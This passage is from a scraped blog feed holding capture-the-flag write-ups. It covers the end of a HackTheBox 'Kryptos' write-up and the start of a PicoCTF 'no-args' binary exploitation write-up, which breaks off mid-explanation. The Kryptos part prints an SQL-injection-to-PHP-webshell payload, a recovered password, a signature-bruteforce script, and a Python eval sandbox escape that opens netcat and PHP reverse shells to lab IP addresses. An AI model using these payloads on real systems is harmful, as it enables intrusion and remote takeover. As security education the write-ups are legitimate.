successfully\\n\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;echo \"Query : \".$query.\"\\n\";\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif (isset($no_results)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$ret = $db-\u0026gt;exec($query);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if($ret==FALSE)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eecho \"Error : \".$db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\nelse\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$ret = $db-\u0026gt;query($query);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;while($row = $ret-\u0026gt;fetchArray(SQLITE3_ASSOC) ){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo \"Name = \". $row['name'] . \"\\n\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if($ret==FALSE)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eecho \"Error : \".$db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$db-\u0026gt;close();\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n?\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThe following things popped out to me:\u003Cbr \/\u003E\n$query = \"SELECT * FROM books WHERE id=\".$bookid;\u003Cbr \/\u003E\n$ret = $db-\u0026gt;exec($query);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObviously, there is a silly sql injection here.\u0026nbsp; It's using SQlite3 and from this \u003Ca href=\"https:\/\/github.com\/swisskyrepo\/PayloadsAllTheThings\/blob\/master\/SQL%20Injection\/SQLite%20Injection.md\" target=\"_blank\"\u003Echeatsheet\u003C\/a\u003E, I found a way to RCE on sqlite by using attach database to create a file and we can specify what is inside the file and then access it (as a php file, that will lead to RCE).\u0026nbsp; The basic idea is like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nhttp:\/\/127.0.0.1\/dev\/sqlite_test_page.php?no_results=1\u0026amp;bookid=3; attach database \"\/var\/www\/html\/dev\/d9e28afcf0b274a5e0542abb67db0784\/test.php\" as pwn; create table pwn.s (dataz text); insert into pwn.s (dataz) VALUES ('content')\u003C\/div\u003E\n\u003Cbr \/\u003E\nNote that the filename must change everytime for it to work properly and our requests should be URL encoded in Burp (it did not always work in Burp for me, so I let Python send the requests and the following command has the escapes for Python):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nhttp:\/\/127.0.0.1\/dev\/sqlite_test_page.php?no_results=true%26bookid=1%253b%2bATTACH%2bDATABASE%2b\\'\/var\/www\/html\/dev\/d9e28afcf0b274a5e0542abb67db0784\/test31.php\\'%2bAS%2btest31%253b%2bCREATE%2bTABLE%2btest31.pwn%2b\\(dataz%2btext\\)%253b%2bINSERT%2bINTO%2btest31.pwn%2b\\(dataz\\)%2bVALUES%2b\\(\\'\\\u0026lt;%253fphp%2b\\$sock%253dfsockopen\\(\\\"10.10.14.189\\\",1234\\)%253b\\$proc%2b%253d%2bproc_open\\(\\\"\/bin\/sh%2b-i\\\",%2barray\\(0%253d\\\u0026gt;\\$sock,%2b1%253d\\\u0026gt;\\$sock,%2b2%253d\\\u0026gt;\\$sock\\),%2b\\$pipes\\)%253b%2becho%2b\\\"hello\\\"%253b%2b%253f\\\u0026gt;\\'\\)\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhy was the following reverse shell command used?\u0026nbsp; Check this \u003Ca href=\"https:\/\/security.stackexchange.com\/questions\/198928\/reverse-php-shell-disconnecting-when-netcat-listener\/\" target=\"_blank\"\u003Epost\u003C\/a\u003E\u0026nbsp;a friend of mine sent; it's related to file descriptors and Apache.\u0026nbsp; Then, simply accessing the location of that file in dev launches the shell.\u0026nbsp; However, do note that this rarely worked for me afterwards after my first two tries again... maybe the box was slightly broken and someone who rooted messed with the permissions when I was doing it.\u0026nbsp; Most others simply used builtin php functions to slowly enumerate the directories, eventually coming upon\u0026nbsp;\/home\/rijndael\/creds.txt.\u0026nbsp; Downloading this file reveals it is Vim encrypted.\u0026nbsp; Of course there's more crypto!\u003Cbr \/\u003E\nThe normal Vimcrypt crackers online do not work.\u0026nbsp; However, a friend provided me with this \u003Ca href=\"https:\/\/dgl.cx\/2014\/10\/vim-blowfish\" target=\"_blank\"\u003Eblogpost\u003C\/a\u003E.\u0026nbsp; Basically, vim blowfish used repeating keystreams at one point.\u0026nbsp; If we know part of the plaintext, we can easily crack this through xor by figuring out the keystream.\u0026nbsp; The creds.old file had:\u0026nbsp;rijndael \/ Password1.\u0026nbsp; It's safe to assume that this encrypted file starts with rjindael so we can retrieve the keystream for the rest of this small file as Vim blowfish does use CFB, but reuses the same IV for the first 8 blocks.\u0026nbsp; With some scripting, I obtained the following creds (strip the first 28 bytes that contain header, IV, and salt and then treat the rest as 8 byte blocks).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nrijndael : bkVBL8Q9HuBSpj\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, I ssh in and get user!\u003Cbr \/\u003E\nNow, for priv esc, we see kryptos\/kryptos.py.\u0026nbsp; It runs on localhost port 81.\u0026nbsp; It has an eval bug when requests are run through \/eval, but builtins are stripped.\u0026nbsp; That's no problem, thanks to this \u003Ca href=\"https:\/\/nedbatchelder.com\/blog\/201206\/eval_really_is_dangerous.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E!\u0026nbsp; The vulnerable file looked like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nimport random\u003Cbr \/\u003E\nimport json\u003Cbr \/\u003E\nimport hashlib\u003Cbr \/\u003E\nimport binascii\u003Cbr \/\u003E\nfrom ecdsa import VerifyingKey, SigningKey, NIST384p\u003Cbr \/\u003E\nfrom bottle import route, run, request, debug\u003Cbr \/\u003E\nfrom bottle import hook\u003Cbr \/\u003E\nfrom bottle import response as resp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef secure_rng(seed):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; # Taken from the internet - probably secure\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p = 2147483647\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; g = 2255412\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; keyLength = 32\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ret = 0\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ths = round((p-1)\/2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(keyLength*8):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; seed = pow(g,seed,p)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if seed \u0026gt; ths:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ret += 2**i\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return ret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Set up the keys\u003Cbr \/\u003E\nseed = random.getrandbits(128)\u003Cbr \/\u003E\nrand = secure_rng(seed) + 1\u003Cbr \/\u003E\nsk = SigningKey.from_secret_exponent(rand, curve=NIST384p)\u003Cbr \/\u003E\nvk = sk.get_verifying_key()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef verify(msg, sig):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return vk.verify(binascii.unhexlify(sig), msg)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return False\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef sign(msg):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return binascii.hexlify(sk.sign(msg))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@route('\/', method='GET')\u003Cbr \/\u003E\ndef web_root():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Application': 'Kryptos Test Web Server',\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Status': 'running'\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@route('\/eval', method='POST')\u003Cbr \/\u003E\ndef evaluate():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; req_data = request.json\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; expr = req_data['expr']\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; sig = req_data['sig']\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # Only signed expressions will be evaluated\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if not verify(str.encode(expr), str.encode(sig)):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return \"Bad signature\"\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; result = eval(expr, {'__builtins__':None}) # Builtins are removed, this should be pretty safe\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Expression': expr,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Result': str(result)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return \"Error\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Generate a sample expression and signature for debugging purposes\u003Cbr \/\u003E\n@route('\/debug', method='GET')\u003Cbr \/\u003E\ndef debug():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; expr = '2+2'\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; sig = sign(str.encode(expr))\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Expression': expr,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Signature': sig.decode()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nrun(host='127.0.0.1', port=81, reloader=True)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nI ended up making the following script for it to work and sign RCE commands along with the method to bypass builtins.\u0026nbsp; I just ripped off the original script and replaced a few parts to bruteforce the signature part:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nimport random\u003Cbr \/\u003E\nimport json\u003Cbr \/\u003E\nimport hashlib\u003Cbr \/\u003E\nimport binascii\u003Cbr \/\u003E\nfrom ecdsa import VerifyingKey, SigningKey, NIST384p\u003Cbr \/\u003E\nimport os\u003Cbr \/\u003E\nimport sys\u003Cbr \/\u003E\n#python 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef secure_rng(seed):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; # Taken from the internet - probably secure\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p = 2147483647\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; g = 2255412\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; keyLength = 32\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ret = 0\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ths = round((p-1)\/2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(keyLength*8):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; seed = pow(g,seed,p)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if seed \u0026gt; ths:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ret += 2**i\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return ret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef verify(msg, sig):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return vk.verify(binascii.unhexlify(sig), msg)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return False\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef sign(msg):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return binascii.hexlify(sk.sign(msg))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndebug_hash = sys.argv[1]\u003Cbr \/\u003E\ndebug_expr = '1+2'\u003Cbr \/\u003E\ndiscoveredSeed = False\u003Cbr \/\u003E\nwhile not discoveredSeed: #bruteforce\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eseed = random.getrandbits(128)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Erand = secure_rng(seed) + 1\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Esk = SigningKey.from_secret_exponent(rand, curve=NIST384p)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Evk = sk.get_verifying_key()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif verify(str.encode(debug_expr), str.encode(debug_hash)):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003EdiscoveredSeed = True\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwhile True: #put on infinite loop so no need to brute force again\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Emsg = input('RCE for signing: ')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eprint(\"Signature: \" + sign(str.encode(msg)).decode())\u003C\/div\u003E\n\u003Cbr \/\u003E\nThen I just popped a reverse shell as root with the following curl command after signing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\ncurl http:\/\/127.0.0.1:81\/eval -H \"Content-Type: application\/json\" --request POST --data '{\"expr\": \"[c for c in ().__class__.__base__.__subclasses__() if c.__name__ == \\\"catch_warnings\\\"][0]()._module.__builtins__[\\\"__import__\\\"](\\\"os\\\").system(\\\"rm \/tmp\/f;mkfifo \/tmp\/f;cat \/tmp\/f|\/bin\/sh -i 2\u0026gt;\u0026amp;1|nc 10.10.13.35 5555 \u0026gt;\/tmp\/f\\\")\",\"sig\": \"07c7e98a1117efa239d70d6523da743e3775405e39dc63e918dc0d16ebbc5fefaf5b988c9d81da52b990a34ea999ace6836db1e1f238555e9c4030e50cdc1cc0f7484b7d7eb9445c76bdbda3b0961eb2bd31375c10b6e8ebe74f18f8d58f38c5\"}'\u003C\/div\u003E\n\u003Cbr \/\u003E\nGreat box overall!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/6972788048390010280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/kryptos-hackthebox-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6972788048390010280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6972788048390010280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/kryptos-hackthebox-writeup.html","title":"Kryptos HacktheBox Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s72-c\/Capture.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=41&max-results=1&callback=random_posts
body_size: 5477
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=41\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=40\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=42\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"41"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-4173871057305300707"},"published":{"$t":"2019-09-24T16:36:00.001-07:00"},"updated":{"$t":"2019-09-24T16:45:34.008-07:00"},"title":{"type":"text","$t":"No-Args PicoCTF 2018 Writeup"},"content":{"type":"html","$t":"PicoCTF 2019 is right around the corner, so I decided to go back and solve some of the problems I was unable to solve last year.\u0026nbsp; Out of those unsolved problems, no-args was one I was very intent on solving; it was last year's final problem, and of course, was related to binary exploitation.\u0026nbsp; I originally tried to solve it based on\u0026nbsp;0n3m4ns4rmy's writeup several months ago, but had absolutely no idea what to do back then.\u0026nbsp; This time around, I managed to solve it!\u0026nbsp; Thanks to\u0026nbsp;nek0nyaa by the way for providing me some tips when I got stuck.\u0026nbsp; Anyways, let's begin!\u0026nbsp; Make sure to debug on Xenial Xerus!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter playing around with the program for a while, here are a few things to note:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nstruct linked_list_node {\u003Cbr \/\u003E\n\u0026nbsp; char *problem_name;\u003Cbr \/\u003E\n\u0026nbsp; struct linked_list_node *next_ptr;\u003Cbr \/\u003E\n\u0026nbsp; uint32_t num_votes;\u003Cbr \/\u003E\n};\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ntypedef struct linked_list_node problem_t;\u003Cbr \/\u003E\nproblem_t *list;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nstruct ballot_t {\u003Cbr \/\u003E\n\u0026nbsp; char buf[LINE];\u003Cbr \/\u003E\n\u0026nbsp; problem_t *curr_problem;\u003Cbr \/\u003E\n\u0026nbsp; char votes; \/\/1 byte\u003Cbr \/\u003E\n};\u003C\/div\u003E\nThose are the structures used in this program.\u0026nbsp; There is also a state variable that determines whether you can nominate or vote; upon taking certain actions in the program, the state variable changes accordingly to prevent you from taking actions that are higher on the list.\u0026nbsp; The linked list is located at 0x602028 according to GHIDRA and the state variable is at 0x602020 according to GHIDRA.\u0026nbsp; The binary is unfortunately Full RELRO, but thankfully has no PIE.\u0026nbsp; Now... where is the bug?\u0026nbsp; Since this was the finale pwn, I thought this had to be a heap bug.\u0026nbsp; In the end, there is a relationship to the heap, but the bug is actually much simpler: a buffer overflow that provides you the ability to perform arbitrary write.\u0026nbsp; Take a look at the following snippet from the function that allows you to choose a problem to vote for (I apologize for the poor formatting here).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nif (!strcasecmp(ballot.buf, \"choose\")) { \/\/typing choose here is interesting\n      ballot.curr_problem =\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfind_problem(\"no-args\");\n      if (ballot.curr_problem) {\n printf(\"You can't choose choose because that was last year's master pwn, NO arguments! Would you like to vote for this year's instead?\\n\u0026gt; \");\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nget_line(ballot.buf, BUF_LEN);\/\/buf is only 32 bytes, but BUF_LEN is 48\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;if (!strcasecmp(ballot.buf,\"yes\") || !strcasecmp(ballot.buf,\"y\")) {\n   ballot.curr_problem-\u0026gt;num_votes += ballot.votes;\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nBasically, we can overflow into the rest of the struct, including the pointer to the current problem and the following byte, which can give us the ability to write arbitrarily; we can write into that last byte in ballot, which in turn will be added to the \"location\" of num_votes in the problem object, but can actually be elsewhere cause of the overflow of the pointer.\u0026nbsp; It is not exactly a write, but more of a addition type of write.\u0026nbsp; Be careful though as there is an issue between signed and unsigned due to the different way the counts are declared in each struct.\u0026nbsp; If the leftmost bit you are writing has a one, the computer will provide a sign extension due to arithmetic and write a ton of 0xffs... not an ideal situation for arbitrary write.\u0026nbsp; How do we resolve this?\u0026nbsp; It's a simple solution honestly... if your byte to write is greater than 0x7f, first write 0x7f, then write the byte you want to write minus 0x7f.\u0026nbsp; Simple arithmetic shows that you will still get that original byte written.\u0026nbsp; Also, as LINE is 32 bytes (buffer size in ballot), the pointer can be overwritten immediately afterwards, and then the one byte.\u0026nbsp; Here's the function I used to write:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\ndef write(address, data): #give data as packed string, address as int\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eoffset = 0\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Efor i in data:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E#0x10 related to struct layout for problem objects, so you actually write in right place\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif ord(i) \u0026gt; 0x7f:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Evote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(address - 0x10 + offset) + '\\x7f')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Evote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(address - 0x10 + offset) + chr(ord(i) - 0x7f))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eelse:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Evote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(address - 0x10 + offset) + i)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eoffset+=1\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow how do we pwn this binary with this arbitrary write?\u0026nbsp; Let's create two fake problem objects in writeable sections of the binary.\u0026nbsp; Because of earlier conditions, let us make a fake problem object with the name \"no-args\" (such a problem is also allocated in the first 8 initial allocations of original problems).\u0026nbsp; It's next pointer will then point to another fake problem object; let's make its name point to puts@GOT and its next be null.\u0026nbsp; We also initially nominate another problem, where we make the second 8 bytes be the pointer to a region in bss that contains the pointer to the name of the fake \"no-args\" and then the fake problem with the GOT pointer.\u0026nbsp; Why can't we just make the next problem pointer in fake \"no-args\" just be directly to GOT?\u0026nbsp; Well if that's the case, the way this program lists problems via the linked list will cause it to think that the next problem is in libc; of course this will leak it when you list choices, but then adjacent to that libc location is another non null address.\u0026nbsp; It will then think of that as another next problem and its attempt to treat it as such will cause a segfault.\u0026nbsp; Also 